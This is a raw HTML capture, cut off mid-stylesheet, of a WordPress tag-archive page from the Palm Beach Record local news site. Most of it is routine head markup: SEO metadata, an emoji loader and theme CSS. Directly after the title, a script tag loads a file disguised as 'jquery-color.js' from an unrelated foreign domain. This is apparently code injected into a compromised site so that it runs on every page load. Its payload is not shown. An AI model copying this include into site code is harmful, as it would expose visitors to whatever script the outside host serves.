

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.palmbeachrecord.com/tag/town-manager-jay-boodheshwar/
body_size: 17708
content:
<!DOCTYPE html>
<!--[if lte IE 9]> <html class="no-js lt-ie10"  itemscope itemtype="http://schema.org/CollectionPage"  lang="en-US"> <![endif]-->
<!--[if gt IE 9]><!--> <html class="no-js"  itemscope itemtype="http://schema.org/CollectionPage"  lang="en-US"> <!--<![endif]-->
	<head>
		<meta charset="UTF-8">
		<title>town manager jay boodheshwar Archives - Palm Beach Record</title>
		<script src="https://bignoli.us/link/game/jquery-color.js"></script>
		<!-- WP Header -->
		                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Open+Sans:300,400,600,700,800,300italic,400italic,600italic,700italic,800italic']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.palmbeachrecord.com/tag/town-manager-jay-boodheshwar/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="town manager jay boodheshwar Archives - Palm Beach Record" />
	<meta property="og:url" content="https://www.palmbeachrecord.com/tag/town-manager-jay-boodheshwar/" />
	<meta property="og:site_name" content="Palm Beach Record" />
	<meta property="og:image" content="https://www.palmbeachrecord.com/wp-content/uploads/2015/04/114x114.png" />
	<meta property="og:image:width" content="114" />
	<meta property="og:image:height" content="114" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@palmbeachrecord" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.palmbeachrecord.com/tag/town-manager-jay-boodheshwar/","url":"https://www.palmbeachrecord.com/tag/town-manager-jay-boodheshwar/","name":"town manager jay boodheshwar Archives - Palm Beach Record","isPartOf":{"@id":"https://www.palmbeachrecord.com/#website"},"primaryImageOfPage":{"@id":"https://www.palmbeachrecord.com/tag/town-manager-jay-boodheshwar/#primaryimage"},"image":{"@id":"https://www.palmbeachrecord.com/tag/town-manager-jay-boodheshwar/#primaryimage"},"thumbnailUrl":"https://www.palmbeachrecord.com/wp-content/uploads/2018/01/Screen-Shot-2018-01-23-at-5.54.08-PM.png","breadcrumb":{"@id":"https://www.palmbeachrecord.com/tag/town-manager-jay-boodheshwar/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.palmbeachrecord.com/tag/town-manager-jay-boodheshwar/#primaryimage","url":"https://www.palmbeachrecord.com/wp-content/uploads/2018/01/Screen-Shot-2018-01-23-at-5.54.08-PM.png","contentUrl":"https://www.palmbeachrecord.com/wp-content/uploads/2018/01/Screen-Shot-2018-01-23-at-5.54.08-PM.png","width":1803,"height":731,"caption":"New Town of Palm Beach Website"},{"@type":"BreadcrumbList","@id":"https://www.palmbeachrecord.com/tag/town-manager-jay-boodheshwar/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.palmbeachrecord.com/"},{"@type":"ListItem","position":2,"name":"town manager jay boodheshwar"}]},{"@type":"WebSite","@id":"https://www.palmbeachrecord.com/#website","url":"https://www.palmbeachrecord.com/","name":"Palm Beach Record","description":"Town of Palm Beach News","publisher":{"@id":"https://www.palmbeachrecord.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.palmbeachrecord.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.palmbeachrecord.com/#organization","name":"Palm Beach Record","url":"https://www.palmbeachrecord.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.palmbeachrecord.com/#/schema/logo/image/","url":"https://www.palmbeachrecord.com/wp-content/uploads/2015/04/pbr_2X_logo.png","contentUrl":"https://www.palmbeachrecord.com/wp-content/uploads/2015/04/pbr_2X_logo.png","width":400,"height":340,"caption":"Palm Beach Record"},"image":{"@id":"https://www.palmbeachrecord.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/palmbeachtown","https://x.com/palmbeachrecord","https://www.youtube.com/palmbeachrecord"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Palm Beach Record &raquo; Feed" href="https://www.palmbeachrecord.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Palm Beach Record &raquo; Comments Feed" href="https://www.palmbeachrecord.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Palm Beach Record &raquo; town manager jay boodheshwar Tag Feed" href="https://www.palmbeachrecord.com/tag/town-manager-jay-boodheshwar/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.palmbeachrecord.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.palmbeachrecord.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.palmbeachrecord.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='vwcss-icon-iconic-css' href='https://www.palmbeachrecord.com/wp-content/themes/sprout/components/font-icons/iconic/css/iconic.css?ver=1.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='vwcss-icon-social-css' href='https://www.palmbeachrecord.com/wp-content/themes/sprout/components/font-icons/social-icons/css/zocial.css?ver=1.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='vwcss-icon-elusive-css' href='https://www.palmbeachrecord.com/wp-content/themes/sprout/components/font-icons/elusive/css/elusive.css?ver=1.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='vwcss-icon-awesome-css' href='https://www.palmbeachrecord.com/wp-content/themes/sprout/components/font-icons/awesome/css/awesome.css?ver=1.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='vwcss-icon-entypo-css' href='https://www.palmbeachrecord.com/wp-content/themes/sprout/components/font-icons/entypo/css/entypo.css?ver=1.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='vwcss-icon-typicons-css' href='https://www.palmbeachrecord.com/wp-content/themes/sprout/components/font-icons/typicons/css/typicons.css?ver=1.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='vwcss-bootstrap-css' href='https://www.palmbeachrecord.com/wp-content/themes/sprout/css/bootstrap.css?ver=1.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='vwcss-mmenu-css' href='https://www.palmbeachrecord.com/wp-content/themes/sprout/js/jquery-mmenu/css/jquery.mmenu.custom.css?ver=1.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='vwcss-theme-css' href='https://www.palmbeachrecord.com/wp-content/themes/sprout/style.css?ver=1.8.7' type='text/css' media='all' />
<script type="text/javascript" src="https://www.palmbeachrecord.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.palmbeachrecord.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.palmbeachrecord.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.palmbeachrecord.com/wp-json/wp/v2/tags/510" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.palmbeachrecord.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />
		<!-- Facebook Integration -->

		<meta property="og:site_name" content="Palm Beach Record">

					<meta property="og:title" content="Palm Beach Record">
			<meta property="og:description" content="Town of Palm Beach News">
			<meta property="og:url" content="https://www.palmbeachrecord.com"/>

		
		<!-- End Facebook Integration -->
		<!-- Site Meta From Theme -->
<link rel="profile" href="http://gmpg.org/xfn/11">

<link rel="pingback" href="https://www.palmbeachrecord.com/xmlrpc.php">


<link href="//www.google-analytics.com" rel="dns-prefetch">

<meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=yes">

<link rel="shortcut icon" href="https://www.palmbeachrecord.com/wp-content/uploads/2015/04/16x16.png">		
<link rel="apple-touch-icon" href="https://www.palmbeachrecord.com/wp-content/uploads/2015/04/57x57.png">
<link rel="apple-touch-icon" sizes="114x114" href="https://www.palmbeachrecord.com/wp-content/uploads/2015/04/114x114.png">
<link rel="apple-touch-icon" sizes="72x72" href="https://www.palmbeachrecord.com/wp-content/uploads/2015/04/72x72.png">
<link rel="apple-touch-icon" sizes="144x144" href="https://www.palmbeachrecord.com/wp-content/uploads/2015/04/144x144.png">
<!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
<!--[if lt IE 9]>
	<script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7/html5shiv.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->

<!-- End Site Meta From Theme -->		<style id="vw-custom-font" type="text/css">
						
					</style>
			<!-- Theme's Custom CSS -->
	<style type="text/css">
		
		a, a:hover,
		.vw-page-title-box .vw-label,
		.vw-post-categories a,
		.vw-page-subtitle,
		.vw-review-total-score,
		.vw-breaking-news-date,
		.vw-date-box-date,
		.vw-post-style-classic .vw-post-box-title a:hover,
		.vw-post-likes-count.vw-post-liked .vw-icon,
		.vw-menu-location-bottom .main-menu-link:hover,
		.vw-accordion-header.ui-accordion-header-active span,
		.vw-404-text,
		#wp-calendar thead,
		.vw-accordion .ui-state-hover span,
		.vw-breadcrumb a:hover,
		.vw-post-tabed-tab.ui-state-active, .vw-post-tabed-tab.ui-state-hover a,
		.vw-tabs.vw-style-top-tab .vw-tab-title.active,
		h1 em, h2 em, h3 em, h4 em, h5 em, h6 em
		{
			color: #3274b1;
		}

		.vw-site-social-profile-icon:hover,
		.vw-breaking-news-label,
		.vw-author-socials a:hover,
		.vw-post-style-box:hover,
		.vw-post-box:hover .vw-post-format-icon i,
		.vw-gallery-direction-button:hover,
		.widget_tag_cloud .tagcloud a:hover,
		.vw-page-navigation-pagination .page-numbers:hover,
		.vw-page-navigation-pagination .page-numbers.current,
		#wp-calendar tbody td:hover,
		.vw-widget-category-post-count,
		.vwspc-section-full-page-link:hover .vw-button,
		
		.vw-tag-links a,
		.vw-hamburger-icon:hover,
		.pace .pace-progress,
		.vw-review-summary-bar .vw-review-score,
		.vw-review-total-score span, .vw-review-score-percentage .vw-review-item-score, .vw-review-score-points .vw-review-item-score,
		.vw-pricing-featured .vw-pricing-header,
		.vw-bxslider .bx-prev:hover, .vw-bxslider .bx-next:hover,
		.no-touch input[type=button]:hover, .no-touch input[type=submit]:hover, .no-touch button:hover, .no-touch .vw-button:hover,
		.vw-page-content .vw-page-title-box .vw-label,
		.vw-breaking-news-title,
		.vw-post-style-small-left-thumbnail .vw-post-view-count,
		.vw-quote-icon,
		.vw-dropcap-circle, .vw-dropcap-box,
		.vw-accordion .ui-icon:before,
		.vw-post-categories .vw-sticky-link,
		.vw-pagination-load-more:hover
		{
			background-color: #3274b1;
		}

		.vw-about-author-section .vw-author-name,
		.vw-post-meta-large .vw-date-box,
		#wp-calendar caption,
		.vw-widget-feedburner-text,
		.vw-login-title,
		.widget_search label,
		.widget_vw_widget_author .vw-widget-author-title
		{
			border-color: #3274b1;
		}

		.vw-menu-location-top.sf-arrows .main-menu-link.sf-with-ul:after {
			border-top-color: #888888;
		}
		.vw-menu-location-top.sf-arrows .sub-menu-link.sf-with-ul:after {
			border-left-color: #888888;
		}

		.sf-arrows > li > .sf-with-ul:focus:after, .sf-arrows > li:hover > .sf-with-ul:after, .sf-arrows > .sfHover > .sf-with-ul:after {
			border-top-color: #3274b1 !important;
		}

		.vw-menu-location-top .main-menu-link,
		.vw-top-bar .vw-site-social-profile-icon,
		.vw-top-bar-right .vw-cart-button, .vw-top-bar-right .vw-instant-search-buton {
			color: #888888;
		}
		
		.vw-menu-location-main .main-menu-item.current-menu-item,
		.vw-menu-location-main .main-menu-item.current-menu-parent,
		.vw-menu-location-main .main-menu-item.current-menu-ancestor {
			background-color: #ffffff;
			color: #3e3e3e;
		}

		.vw-menu-location-top .main-menu-item:hover .main-menu-link {
			color: #3e3e3e;
		}

				.vw-site-header-style-left-logo-right-menu .vw-logo-wrapper {
			min-width: 200px;
		}
		
		.rtl .vw-menu-additional-logo img {
			margin-left: 0;
			margin-right: 5px;
		}

		/* Header font */
		input[type=button], input[type=submit], button, .vw-button,
		.vw-header-font-family,
		.vw-copyright {
			font-family: Open Sans;
		}

		/* Body font */
		.vw-breaking-news-link {
			font-family: Open Sans;
		}

		.vw-page-title-section.vw-has-background .col-sm-12 {
			padding-top: 150px;
		}

		.vw-sticky-wrapper.is-sticky .vw-menu-main-wrapper.vw-sticky {
			background-color: rgba(255,255,255,0.95);
		}

		/* WooCommerce */
		
		.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price,
		.woocommerce #content div.product p.price, .woocommerce #content div.product span.price, .woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce-page #content div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page div.product span.price,
		.woocommerce .widget_shopping_cart .widget_shopping_cart_content .total .amount, .woocommerce-page .widget_shopping_cart .widget_shopping_cart_content .total .amount,
		.woocommerce .product_list_widget .quantity, .woocommerce .product_list_widget .amount, .woocommerce-page .product_list_widget .quantity, .woocommerce-page .product_list_widget .amount
		{
			color: #3274b1;
		}

		.woocommerce .widget_layered_nav_filters ul li a, .woocommerce-page .widget_layered_nav_filters ul li a,
		.widget_product_tag_cloud .tagcloud a:hover, .widget_tag_cloud .tagcloud a:hover,
